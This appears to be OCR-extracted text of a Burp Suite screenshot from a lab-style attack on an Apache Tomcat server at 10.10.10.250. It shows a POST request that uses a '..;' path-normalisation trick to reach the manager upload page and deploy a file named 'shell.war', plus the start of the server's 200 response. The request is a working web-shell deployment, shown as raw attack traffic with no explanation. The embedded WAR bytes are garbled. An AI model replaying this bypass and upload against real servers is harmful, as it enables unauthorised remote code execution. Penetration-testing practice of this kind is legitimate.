 Edited request
Pretty Raw Hex
\n
1 POST /manager/DoesNotExit/..;/html/upload?org.apache.catalina.filters.CSRF_NONCE=
CF43A937577F20D73A67327CEEA973B1 HTTP/1.1
2 Host: 10.10.10.250
3 Cookie: JSESSIONID=CE02D74176DC77BC1E9F8E6DC8ECB075; JSESSIONID=node01pbf87f8p6u7o1wg6ffwgz1tta38.node0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------19015710372855948660874664402
9 Content-Length: 1328
10 Origin: https://10.10.10.250
11 Referer:
https://10.10.10.250/manager/DoesNotExit/..;/html/upload?org.apache.catalina.filters.CSRF_NONCE=A5BE77EA3B8
39E16163D0399C224230F
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 -----------------------------19015710372855948660874664402
22 Content-Disposition: form-data; name="deployWar"; filename="shell.war"
23 Content-Type: application/octet-stream
24
25 PK4[WEB-INF/PK4[Zo¹WEB-INF/web.xmlmË
26
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 21 Aug 2025 10:37:56 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 Content-Length: 16167
7
8 <html>
9 <head>
10 <style>
11 body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
Search
0 highlights